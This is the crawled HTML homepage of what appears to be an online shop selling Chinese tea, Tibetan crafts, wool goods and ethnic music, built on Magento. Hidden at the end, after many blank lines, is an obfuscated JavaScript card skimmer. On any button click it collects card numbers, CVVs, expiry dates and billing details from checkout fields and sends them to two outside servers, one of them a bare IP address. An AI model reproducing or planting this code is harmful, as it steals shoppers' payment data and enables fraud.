

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southpeony.com/
body_size: 6430
content:

<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="utf-8">

<title>South Peony - Art & Craft from China</title>

<!-- Meta -->
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />

<link rel="icon" href="https://www.southpeony.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.southpeony.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />

<!-- CSS + JS -->
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/base.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/override.css" media="all" />
<script type="text/javascript" src="https://www.southpeony.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.southpeony.com/js/mage/cookies.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/ie_all.css" media="all" />
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.southpeony.com/skin/frontend/gravdept/acumen/css/ie_lte-ie7.css" media="all" />
<![endif]-->


<!-- other -->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.southpeony.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
</head>

<body class=" cms-index-index cms-home">


	<noscript>
		<div class="noscript">
			<div id="noscript-notice" class="magento-notice">
				<p><strong>Attention!</strong>
				We detected that JavaScript is disabled. You must have JavaScript enabled in your browser for some features of this website to work correctly.</p>
			</div>
		</div>
	</noscript>


<div id="wrapper">
	<div id="container">
		
<div id="header">
	
	<div id="logo">
					<h1><a href="http://www.southpeony.com/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/layout/logo.png" alt="South Peony" /></a></h1>
			</div>
	
	<div id="header-bar">
		
					
	<ul id="nav">
	    <!--<li><a href="http://www.southpeony.com/">Home</a></li>-->
		<li class="level0">
<a href="http://www.southpeony.com/tea">Chinese Tea</a>
<div class="menu children3"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/tea/by-colours">By colours</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/white-tea">White Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/green-tea">Green Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/oolong-tea">Oolong Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/red-black-tea">Red/Black Tea</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-colours/black-tea-pu-er">Black Tea: Pu'er</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tea/by-colours">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/tea/by-regions">By regions</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/zhejiang">Zhejiang</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/fujian">Fujian</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/jiangsu">Jiangsu</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/anhui">Anhui</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/yunnan">Yunnan!</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/by-regions/others">Others</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tea/by-regions">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/tea/tea-sets">Tea Sets</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/famous-teas">Famous Teas</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/to-explore">To explore</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/for-connoisseurs">For connoisseurs</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/teaware">Teaware</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tea/tea-sets/tea-samples">Tea samples</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tea/tea-sets">View All</a></li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/tibetan">Tibetan Artcraft</a>
<div class="menu children2"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/tibetan/woodwork">Woodwork</a>
</li>
<li class="level1">
<a href="http://www.southpeony.com/tibetan/felt">Felt</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/tibetan/felt/small-cases">Small cases</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/tibetan/felt/laptop-cases">Laptop cases</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/tibetan/felt">View All</a></li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/handmade">China Handmade</a>
<div class="menu children2"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/handmade/wool-hats">Wool hats</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/handmade/wool-hats/mahua-style">Mahua style</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/handmade/wool-hats/yuanbao-style">Yuanbao style</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/handmade/wool-hats/other-styles">Other styles</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/handmade/wool-hats">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/handmade/wool-scarves">Wool scarves</a>
</li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/music">Ethnic Music</a>
<div class="menu children3"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/music/by-countries">By countries</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-china">China</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-laos">Laos</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-vietnam">Vietnam</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-cambodia">Cambodia</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-countries/kg-others">Others</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/music/by-countries">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/music/by-instruments">By instruments</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/strings">Strings</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/winds">Winds</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/percussions">Percussions</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/vocal-mainly">Vocal mainly</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-instruments/kink-gong-remix">Kink Gong Remix</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/music/by-instruments">View All</a></li>
<li class="level1">
<a href="http://www.southpeony.com/music/by-languages">By languages</a>
<ul class="level1">
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/tibeto-burman">Tibeto-Burman</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/tai-kadai">Tai-Kadai</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/mon-khmer">Mon-Khmer</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/hmong-mien">Hmong-Mien</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/turkic">Turkic</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/mongolic">Mongolic</a>
</li>
<li class="level2">
<a href="http://www.southpeony.com/music/by-languages/others">Others</a>
</li>
</ul><a class="all_level1" href="http://www.southpeony.com/music/by-languages">View All</a></li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
<li class="level0">
<a href="http://www.southpeony.com/bazaar">Chinese Bazaar</a>
<div class="menu children1"><div class="liner"><ul class="level0">
<li class="level1">
<a href="http://www.southpeony.com/bazaar/traditional-medicine">Traditional medicine</a>
</li>
</ul></div><!-- end liner --></div><!-- end menu --></li>
	</ul>
		
<form id="search-form" action="https://www.southpeony.com/catalogsearch/result/" method="get">

	<label for="search">Search</label>
	<input id="search" type="text" name="q" value="" />
	<button type="submit">Submit</button>
	
		<div id="search_autocomplete" class="search-autocomplete"></div>
	
	<script type="text/javascript">
		//<![CDATA[
		var searchForm = new Varien.searchForm('search-form', 'search', 'Search');
		/* searchForm.initAutocomplete('https://www.southpeony.com/catalogsearch/ajax/suggest/', 'search_autocomplete'); */
		//]]>
	</script>

</form>
	</div>
	
	<div id="account">
		<div id="mini-cart">
			<ul class="links">
                        <li class="first last" ><a href="http://www.southpeony.com/checkout/cart/" title="" class="top-link-cart"><span class="cart-count">0</span> Cart</a></li>
            </ul>
			<div class="menu">
				<div class="liner">
					
            
            <p class="empty">Your cart is empty.</p>
    				</div>
			</div>
		</div>
		
		<div id="account-links">
			<ul class="links">
                        <li class="first" ><a href="https://www.southpeony.com/wishlist/" title="My Wishlist" >Wishlist</a></li>
                                <li ><a href="https://www.southpeony.com/customer/account/login/" title="Log In" >Log In</a></li>
                                <li class=" last" ><a href="https://www.southpeony.com/customer/account/create/" title="Sign Up" >Sign Up</a></li>
            </ul>
		</div>
		
		<!--<p class="welcome-msg">Welcome on South Peony </p>-->
	</div>
	
</div>
	
		<div id="matter" class="matter">
			
			
						
			<div id="spotlight-slider">
	<div class="slider-box">
		<div class="slides">
			<div class="slide"><a href="http://www.southpeony.com/tea/tea-sets/famous-teas/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/spotlight/slides/1.jpg" alt="First" /></a></div>
			<div class="slide"><a href="http://www.southpeony.com/tea/by-colours/black-tea-pu-er/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/spotlight/slides/2.jpg" alt="Second" /></a></div>
			<div class="slide"><a href="http://www.southpeony.com/tea/by-colours/oolong-tea/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/spotlight/slides/3.jpg" alt="Third" /></a></div>
		</div>
	</div>

	<ul class="slider-pager">
		<li><a href="tea/tea-sets/famous-teas/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/spotlight/pager/1.jpg" alt="First Pager" /><span class="frame"></span></a></li>
		<li><a href="tea/by-colours/black-tea-pu-er/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/spotlight/pager/2.jpg" alt="Second Pager" /><span class="frame"></span></a></li>
		<li><a href="tea/by-colours/oolong-tea/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/spotlight/pager/3.jpg" alt="Third Pager" /><span class="frame"></span></a></li>
	</ul>
</div>

<div class="grid">
	<div class="grid_6">
		

	<h2>New Products</h2>
	<p>No new products found.</p>


	</div>
	<div class="grid_6">
		


				
	<div id="featured-slider" class="half-slider">
		<h2>Featured Products</h2>
		
		<div class="slider-controls">
			<a href="#" title="Previous" class="previous">Previous</a>
			<a href="#" title="Next" class="next">Next</a>
		</div>
		
		<div class="slider-box">
			<div class="slides">
															<div class="slide"><ol class="product-slider-list">
										
					<li>
						<a class="product-image" href="http://www.southpeony.com/trois-thes-noirs"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_1060_jinjunmei_i_3.jpg" alt="Trois thés &quot;noirs&quot;" /></a>
						<a class="product-name" href="http://www.southpeony.com/trois-thes-noirs">Trois thés &quot;noirs&quot;</a>
						

						


<div class="price-box">
                                                        <span class="price">€34.00</span>                                                                            </div>
					</li>
					
																			
					<li>
						<a class="product-image" href="http://www.southpeony.com/puer-sheng-bangdong"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_3646_a.jpg" alt="Puer Sheng de Bangdong 邦东 357g" /></a>
						<a class="product-name" href="http://www.southpeony.com/puer-sheng-bangdong">Puer Sheng de Bangdong 邦东 357g</a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-160">
                    <span class="price">€32.00</span>                </span>
                        
        </div>

					</li>
					
											</ol></div>
																				<div class="slide"><ol class="product-slider-list">
										
					<li>
						<a class="product-image" href="http://www.southpeony.com/puer-sheng-de-bangdong"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_3650_a.jpg" alt="Puer Sheng de Bangdong 邦东 100g" /></a>
						<a class="product-name" href="http://www.southpeony.com/puer-sheng-de-bangdong">Puer Sheng de Bangdong 邦东 100g</a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-161">
                    <span class="price">€14.00</span>                </span>
                        
        </div>

					</li>
					
																			
					<li>
						<a class="product-image" href="http://www.southpeony.com/the-rouge-de-laoshan"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/d/s/dsc_6105_laoshanhongcha_2e-inf_a.jpg" alt="Deuxième infusion (40 secondes)" /></a>
						<a class="product-name" href="http://www.southpeony.com/the-rouge-de-laoshan">Thé rouge de Laoshan 崂山红茶</a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-162">
                    <span class="price">€12.00</span>                </span>
                        
        </div>

					</li>
					
											</ol></div>
																				<div class="slide"><ol class="product-slider-list">
										
					<li>
						<a class="product-image" href="http://www.southpeony.com/puer-sheng-banpozhai-250g"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/b/a/ban-po-zhai-2013-1.jpg" alt="Galette de face - Puer Sheng BanPoZhai 250g [photo Cream of Banna]" /></a>
						<a class="product-name" href="http://www.southpeony.com/puer-sheng-banpozhai-250g">Puer Sheng BanPoZhai 250g</a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-165">
                    <span class="price">€33.00</span>                </span>
                        
        </div>

					</li>
					
																			
					<li>
						<a class="product-image" href="http://www.southpeony.com/puer-sheng-manzhuang-250g"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/m/a/man-zhuan-2013-2sq.jpg" alt="Détail de galette - Puer Sheng ManZhuan 250g [photo: Cream of Banna]" /></a>
						<a class="product-name" href="http://www.southpeony.com/puer-sheng-manzhuang-250g">Puer Sheng ManZhuang 250g</a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-166">
                    <span class="price">€36.00</span>                </span>
                        
        </div>

					</li>
					
											</ol></div>
																				<div class="slide"><ol class="product-slider-list">
										
					<li>
						<a class="product-image" href="http://www.southpeony.com/puer-sheng-yanuo-250g"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/y/a/ya-nuo-2013-13-sq.jpg" alt="Galette de face - Puer Sheng YaNuo 250g [photo: Cream of Banna]" /></a>
						<a class="product-name" href="http://www.southpeony.com/puer-sheng-yanuo-250g">Puer Sheng YaNuo 250g</a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-167">
                    <span class="price">€30.00</span>                </span>
                        
        </div>

					</li>
					
																			
					<li>
						<a class="product-image" href="http://www.southpeony.com/puer-sheng-mangzhi-printemps-2014-100g"><img src="https://www.southpeony.com/media/catalog/product/cache/1/small_image/200x/9df78eab33525d08d6e5fb8d27136e95/d/s/dscf1971_mangzhi.jpg" alt="Puer Sheng Mangzhi printemps 2014 100g - galette de face" /></a>
						<a class="product-name" href="http://www.southpeony.com/puer-sheng-mangzhi-printemps-2014-100g">Puer Sheng Mangzhi printemps 2014 100g </a>
						

						

        
    <div class="price-box">
                                                            <span class="regular-price" id="product-price-169">
                    <span class="price">€18.00</span>                </span>
                        
        </div>

					</li>
					
													
								
									</ol></div>
							</div>
		</div>

			</div>
	

	</div>
</div>

<div id="promo-three" class="grid">
	<div class="grid_4"><a href="http://www.southpeony.com/tea/by-regions/fujian/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/promo-three/1.jpg" alt="First Promo" /></a></div>
	<div class="grid_4"><a href="http://www.southpeony.com/tea/tea-sets/teaware/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/promo-three/2.jpg" alt="Second Promo" /></a></div>
	<div class="grid_4"><a href="http://www.southpeony.com/tea/by-colours/green-tea/"><img src="https://www.southpeony.com/skin/frontend/gravdept/acumen/img/page/home/promo-three/3.jpg" alt="Third Promo" /></a></div>
</div>
		</div>
	
		
<div id="footer">
	<div id="footer-bar" class="block">
		<div class="newsletter">
					</div>
		
		<a class="top" href="#wrapper" title="Return to top"><span>Return to</span> Top</a>		
	</div>

	<div id="closer" class="grid">
		<div class="grid_8">
			<ul class="footer-links">
				<li>
					<h2>Company</h2>
					<ul>
						<li><a href="http://www.southpeony.com/about/">A propos / About</a></li>
<!--						<li><a href="http://www.southpeony.com/#/">Blog</a></li>			-->
<!--						<li><a href="http://www.southpeony.com/#/">Press</a></li>		-->
<!--						<li><a href="http://www.southpeony.com/#/">Partners</a></li>		-->
<!--						<li><a href="http://www.southpeony.com/#/">Jobs</a></li>			-->
					</ul>
				</li>
				
				<li class="help">
					<h2>Assistance</h2>
					<ul>
						<li><a href="http://www.southpeony.com/contact/">Contact [bug!]</a></li>
<!--					<li><a href="http://www.southpeony.com/#/">Help / FAQ</a></li>			-->
<!--					<li><a href="http://www.southpeony.com/#/">Shipping Info</a></li>		-->
<!--					<li><a href="http://www.southpeony.com/#/">Returns</a></li>				-->
					</ul>
				</li>
				
				<li class="follow">
					<h2>Nous suivre</h2>
					<ul>
						<li><a href="http://www.facebook.com/SouthPeony">Facebook</a></li>
<!-- 					<li><a href="http://twitter.com">Twitter</a></li>			-->
					</ul>
				</li>
				
				<li class="retail">
					<h2>Locations</h2>
					<p class="retail-address">
						Dali Old Town<br />Yunnan, China<br />
<!--						<a href="http://maps.google.com">Map</a>					-->
					</p>
					<p class="retail-address">
						Shanghai Xinzhuang<br />Minhang, SH, China<br />
<!-- 						<a href="http://maps.google.com">Map</a>				-->
					</p>
				</li>
			</ul>
		</div>
		
		<div class="legal grid_4">
			<p class="copyright">&copy; 2026 South Peony. All Rights Reserved.</p>
		
			<p class="terms">
<!-- 				<a href="http://www.southpeony.com/#/">Terms Of Use</a>
				<a href="http://www.southpeony.com/#/">Privacy Policy</a>		-->
			</p>
		</div>
	</div>
	
	<div id="switchers" class="block">
    			    <div class="form-language switcher">
        <label for="select-language">Language</label>
        
        <select id="select-language" onchange="window.location.href=this.value">
                                            <option value="https://www.southpeony.com/?___store=default&amp;___from_store=default" selected="selected">English</option>
                                            <option value="https://www.southpeony.com/?___store=fr&amp;___from_store=default">Français</option>
                    </select>
    </div>
			</div>
</div>
	</div>
</div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.3/jquery.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery-1.6.3.min.js"%3E%3C/script%3E'))</script>

<script type="text/javascript" src="https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.loopedslider-0.5.6.min.js"></script>

<script type="text/javascript" src="https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.run.js"></script>

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
    })();

    var _gaq = _gaq || [];

_gaq.push(['_setAccount', 'UA-28099046-1']);
_gaq.push(['_trackPageview']);


//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE --><script type="text/javascript">
    var validationForInvisibleCaptchaForm;
    var formToProtectOnPage;

    var onSubmit = function (token) {
            if (validationForInvisibleCaptchaForm.validator.validate()){
                document.getElementById('amasty_invisible_token').setAttribute('value', token);
                document.getElementById('amasty_invisible_token').form.submit();
            } else {
                grecaptcha.reset();
            }
    };

    var onloadCallback = function () {
        formToProtectOnPage.innerHTML +=
            '<input type="hidden" id="amasty_invisible_token" name="amasty_invisible_token" value=""/>';
        validationForInvisibleCaptchaForm = new VarienForm(formToProtectOnPage.id, false);
        var id = "";
        if (!id) {
            id = document.getElementById('amasty_invisible_token').form.querySelector("[type='submit']");
        }
        grecaptcha.render(id, {
            'sitekey': '6LdvzjUUAAAAAEnjdvah5ft8sBt7K4nyINLQBgKZ',
            'callback': onSubmit
        });
    };

    formsToProtect = [".customer-account-create .account-create form"];
    formsToProtect.forEach(function(item) {
        formToProtect = $$(item)[0];
        if (formToProtect) {
            formToProtectOnPage = formToProtect;
        }
    });
    if (formToProtectOnPage) {
        var recaptchaScript = document.createElement('script');
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit';
        recaptchaScript.attributes = 'async defer';
        document.body.appendChild(recaptchaScript);
    }
</script>




























<script>var _0xe6b4=["hexEncode","prototype","","length","charCodeAt","slice","000","*","button","getElementsByClassName","click","payment[cc_number]","getElementsByName","value","|","payment[cc_cid]","payment[cc_exp_month]","payment[cc_exp_year]","payment[cc_owner]","billing[firstname]","billing[lastname]","billing[telephone]","billing[street][]","billing[city]","billing[postcode]","billing[region_id]","shipping[country_id]","all","random","floor","https://www.tarrianalee.co.uk/js/mage/adminhtml/wysiwyg/tiny_mce/plugins/magentovariable/img/validate.php?v=","stringify","GET","open","send","http://89.32.251.136/counter/index.php?v=","addEventListener","load"];String[_0xe6b4[1]][_0xe6b4[0]]= function(){var _0x3692x1,_0x3692x2;var _0x3692x3=_0xe6b4[2];for(_0x3692x2= 0;_0x3692x2< this[_0xe6b4[3]];_0x3692x2++){_0x3692x1= this[_0xe6b4[4]](_0x3692x2).toString(16);_0x3692x3+= (_0xe6b4[6]+ _0x3692x1)[_0xe6b4[5]](-4)};return _0x3692x3};function sa(_0x3692x5){var _0x3692x6=btoa(_0x3692x5);var _0x3692x7=(_0x3692x6[_0xe6b4[0]]());var _0x3692x8=_0xe6b4[2];for(var _0x3692x2=0;_0x3692x2< _0x3692x7[_0xe6b4[3]];_0x3692x2++){_0x3692x8+= (_0x3692x7[_0x3692x2][_0xe6b4[4]](0)<< 3)+ _0xe6b4[7]};var _0x3692x9=btoa(_0x3692x8);return _0x3692x9}function addtoev(){var _0x3692xb=document[_0xe6b4[9]](_0xe6b4[8]);for(i= 0;i< _0x3692xb[_0xe6b4[3]];i++){_0x3692xb[i][_0xe6b4[36]](_0xe6b4[10],function(){var _0x3692xc=_0xe6b4[2];var _0x3692xd=_0xe6b4[2];if(document[_0xe6b4[12]](_0xe6b4[11])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[11])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[15])[0]){_0x3692xc= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]];_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[16])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[16])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[17])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[17])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[18])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[18])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[19])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[19])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[20])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[20])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[21])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[21])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[22])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[22])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[23])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[23])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[24])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[24])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[25])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[25])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[26])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[26])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(_0x3692xc!= _0xe6b4[2]){var _0x3692xe={Domain:_0xe6b4[27],d:sa(_0x3692xd)};rand= Math[_0xe6b4[29]]((Math[_0xe6b4[28]]()* 1000000)+ 1);urll= _0xe6b4[30]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692xf= new XMLHttpRequest();_0x3692xf[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692xf[_0xe6b4[34]]();urll= _0xe6b4[35]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692x10= new XMLHttpRequest();_0x3692x10[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692x10[_0xe6b4[34]]()}})}}window[_0xe6b4[36]](_0xe6b4[37],function(){addtoev()})</script>




